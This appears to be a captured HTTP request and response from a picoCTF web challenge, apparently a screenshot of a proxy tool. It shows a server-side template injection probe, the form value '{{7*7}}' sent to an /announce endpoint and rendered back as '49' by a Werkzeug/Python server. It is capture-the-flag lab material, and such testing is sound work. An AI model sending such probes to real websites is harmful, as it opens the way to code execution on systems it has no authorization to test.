 Request
Pretty Raw Hex \n
1 POST /announce HTTP/1.1
2 Host: shape-facility.picoctf.net:63568
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Referer: http://shape-facility.picoctf.net:63568/
10 Origin: http://shape-facility.picoctf.net:63568
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 content={{7*7}}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.10
3 Date: Sun, 07 Sep 2025 02:53:32 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 108
6 Connection: close
7
8
9 <!doctype html>
10 <h1 style="font-size:100px;" align="center">
49
</h1>